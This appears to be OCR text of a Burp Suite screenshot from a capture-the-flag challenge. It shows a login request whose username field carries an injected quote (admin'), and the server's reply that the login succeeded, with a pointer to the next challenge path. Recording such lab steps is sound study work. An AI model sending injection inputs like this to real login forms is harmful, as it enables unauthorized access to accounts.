 Request
Pretty Raw Hex
\n
1 GET /login?username=admin'&password=admin&login=login HTTP/1.1
2 Host: 47.108.165.60:40183
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=eyJpc2xvZ2luIjp0cnVlfQ.ZIPcXA.7CFNaLqWaRZeao7mhMkl0pz2qok
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 117
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.11.3
6 Date: Sat, 10 Jun 2023 02:13:59 GMT
7
8 <h1>
登录成功~呜呜呜~请前往 /th1s_1s_The_L4st_one
</h1>
9 <img src=static/img/GG.jpg>